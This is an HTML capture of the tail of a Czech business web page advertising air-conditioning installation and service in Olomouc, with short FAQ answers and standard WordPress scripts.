<p>Klimatizace v&#xE1;m umo&#x17E;n&#xED; udr&#x17E;ovat p&#x159;&#xED;jemnou teplotu a vlhkost v m&#xED;stnosti, co&#x17E; v&#xE1;m pom&#x16F;&#x17E;e zlep&#x161;it komfort a produktivitu. Klimatizace tak&#xE9; filtruje vzduch a odstra&#x148;uje ne&#x10D;istoty, co&#x17E; je v&#xFD;hodn&#xE9; pro alergiky.</p><!-- Ezoic - wp_incontent_12 - incontent_12 --><div id="ezoic-pub-ad-placeholder-125" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_12 - incontent_12 -->
</div>
</div>
<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
<h3><span id="Jak_dlouho_trva_instalace_klimatizace"><span itemprop="name">Jak dlouho trv&#xE1; instalace klimatizace?</span></span></h3>
<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
<div itemprop="text">
<p>Doba instalace klimatizace se li&#x161;&#xED; v z&#xE1;vislosti na konkr&#xE9;tn&#xED;m typu klimatizace a slo&#x17E;itosti instalace. Obvykle se instalace prov&#xE1;d&#xED; b&#x11B;hem jednoho a&#x17E; n&#x11B;kolika dn&#x16F;.</p>
</div>
</div>
<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
<h3><span id="Nabizite_take_servis_klimatizace"><span itemprop="name">Nab&#xED;z&#xED;te tak&#xE9; servis klimatizace?</span></span></h3>
<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
<div itemprop="text">
<p>Ano, prov&#xE1;d&#xED;me tak&#xE9; servis klimatizace. Na&#x161;i technici jsou vy&#x161;koleni pro opravy a &#xFA;dr&#x17E;bu r&#x16F;zn&#xFD;ch typ&#x16F; klimatizac&#xED;.</p>
</div>
</div>
</div>
</div></div></div></div></div>		</div>

				<footer class="entry-meta" aria-label="Metainformace položky">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Rubriky </span><a href="https://stravasvaly.cz/category/klimatizace/" rel="category tag">Klimatizace</a></span> 		</footer>
		<div class="gb-container gb-container-d1dd99b1">
<div class="gb-container gb-container-9c89f761">

<a class="gb-button gb-button-bec8d56e" href="https://stravasvaly.cz/tepelna-erpadla-skladem-vybr-irokeho-sortimentu/"><span class="gb-icon"><svg viewBox="0 0 16 16" class="bi bi-arrow-left-square" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M15 2a1 1 0 0 0-1-1H2a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1h12a1 1 0 0 0 1-1V2zM0 2a2 2 0 0 1 2-2h12a2 2 0 0 1 2 2v12a2 2 0 0 1-2 2H2a2 2 0 0 1-2-2V2zm11.5 5.5a.5.5 0 0 1 0 1H5.707l2.147 2.146a.5.5 0 0 1-.708.708l-3-3a.5.5 0 0 1 0-.708l3-3a.5.5 0 1 1 .708.708L5.707 7.5H11.5z" fill-rule="evenodd"></path> </svg></span></a>



<p class="gb-headline gb-headline-a6f36397 gb-headline-text"><a href="https://stravasvaly.cz/tepelna-erpadla-skladem-vybr-irokeho-sortimentu/">Tepelná čerpadla skladem &#8211; Výběr širokého sortimentu tepelných čerpadel</a></p>

</div>

<div class="gb-container gb-container-5d70717c">

<p class="gb-headline gb-headline-643cf12f gb-headline-text"><a href="https://stravasvaly.cz/tepelna-erpadla-spirala-uinny-a-ekologicky-zpsob/">Tepelná čerpadla spirála &#8211; účinný a ekologický způsob vytápění</a></p>



<a class="gb-button gb-button-122d9fa4" href="https://stravasvaly.cz/tepelna-erpadla-spirala-uinny-a-ekologicky-zpsob/"><span class="gb-icon"><svg viewBox="0 0 16 16" class="bi bi-arrow-right-square" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M15 2a1 1 0 0 0-1-1H2a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1h12a1 1 0 0 0 1-1V2zM0 2a2 2 0 0 1 2-2h12a2 2 0 0 1 2 2v12a2 2 0 0 1-2 2H2a2 2 0 0 1-2-2V2zm4.5 5.5a.5.5 0 0 0 0 1h5.793l-2.147 2.146a.5.5 0 0 0 .708.708l3-3a.5.5 0 0 0 0-.708l-3-3a.5.5 0 1 0-.708.708L10.293 7.5H4.5z" fill-rule="evenodd"></path> </svg></span></a>

</div>
</div>	</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Napsat komentář <small><a rel="nofollow" id="cancel-comment-reply-link" href="/klimatizace-olomouc-profesionalni-instalace-a/#respond" style="display:none;">Zrušit odpověď na komentář</a></small></h3><form action="https://stravasvaly.cz/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Komentář</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Jméno</label><input placeholder="Jméno *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">E-mail</label><input placeholder="E-mail *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Web</label><input placeholder="Web" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Uložit do prohlížeče jméno, e-mail a webovou stránku pro budoucí komentáře.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Odeslat komentář" /> <input type='hidden' name='comment_post_ID' value='258' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	
	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-right">
	
<h2 class="gb-headline gb-headline-63d5de93"><span class="gb-icon"><svg xml:space="preserve" style="enable-background:new 0 0 80 47" viewBox="0 0 80 47" xmlns="http://www.w3.org/2000/svg">   <path d="M18.7 23.5 42.2 0H23.5L0 23.5 23.5 47h18.7L18.7 23.5z"></path>   <path d="M56.5 23.5 80 0H61.3L37.8 23.5 61.3 47H80L56.5 23.5z"></path> </svg></span></h2>


<div class="gb-container gb-container-85529cf0">
<div class="gb-container gb-container-595963c6">
<div class="gb-container gb-container-4effdea4">

<h4 class="gb-headline gb-headline-6c041734 gb-headline-text"></h4>



<p class="gb-headline gb-headline-7833da12 gb-headline-text"></p>



<a class="gb-button gb-button-84c9a956 gb-button-text button" href="https://stravasvaly.cz/contact/" target="_blank" rel="noopener noreferrer">Kontaktujte nás</a>

</div>

<div class="gb-container gb-container-5b6e61a7"></div>

<div class="gb-container gb-container-c6dbdadd">

<p class="gb-headline gb-headline-29bd7637 gb-headline-text">© 2026 stravasvaly.cz</p>


<div class="gb-container gb-container-1cc69e8f">

<a class="gb-button gb-button-67824a07 gb-button-text" href="https://stravasvaly.cz/about/" target="_blank" rel="noopener noreferrer">O nás</a>



<a class="gb-button gb-button-3a21bace gb-button-text" href="https://stravasvaly.cz/dmca/" target="_blank" rel="noopener noreferrer">DMCA</a>

</div>

<div class="gb-container gb-container-46a3d237">

<a class="gb-button gb-button-b7db03bd gb-button-text" href="https://stravasvaly.cz/privacy-policy/" target="_blank" rel="noopener noreferrer">Privacy Policy</a>



<a class="gb-button gb-button-a7f18068 gb-button-text" href="https://stravasvaly.cz/podminky-pouziti/" target="_blank" rel="noopener noreferrer">Podmínky použití</a>

</div>
</div>
</div>
</div></div>

		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation do-overlay" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<button class="slideout-exit has-svg-icon"><span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span> <span class="screen-reader-text">Zavřít</span></button><div class="main-nav"><ul id="menu-off-canvas-mobile-menu" class=" slideout-menu"><li id="menu-item-129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-129"><a href="https://stravasvaly.cz/">Home</a></li>
<li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133"><a href="https://stravasvaly.cz/category/recenze/">Recenze</a></li>
<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-137"><a href="https://stravasvaly.cz/category/multisplit/">Multisplit</a></li>
<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://stravasvaly.cz/about/">O nás</a></li>
<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://stravasvaly.cz/contact/">Contact</a></li>
</ul></div><aside id="custom_html-122" class="widget_text slideout-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>

</script></div></aside>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Ezoic - wp_native_bottom - native_bottom --><div id="ezoic-pub-ad-placeholder-164" data-inserter-version="-1"></div><!-- End Ezoic - wp_native_bottom - native_bottom --><!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- e463ef98a2be9e91f21846bb290110b0 -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2:  -->

<!-- /end HFCM by 99 Robots -->
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script id="generate-offside-js-extra">
var offSide = {"side":"left"};
//# sourceURL=generate-offside-js-extra
</script>
<script src="https://stravasvaly.cz/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.3.1" id="generate-offside-js"></script>
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Otev\u0159\u00edt podnab\u00eddku","closeSubMenuLabel":"Zav\u0159\u00edt podnab\u00eddku"};
//# sourceURL=generate-menu-js-extra
</script>
<script src="https://stravasvaly.cz/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1" id="generate-menu-js"></script>
<script src="https://stravasvaly.cz/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://stravasvaly.cz/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.js?ver=2.1.4" id="lwptoc-main-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://stravasvaly.cz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://stravasvaly.cz/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 5.5.1 on 2026-01-30 14:11:49 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3-2akpByaAEtmD2q36J-Sw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769782311518');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>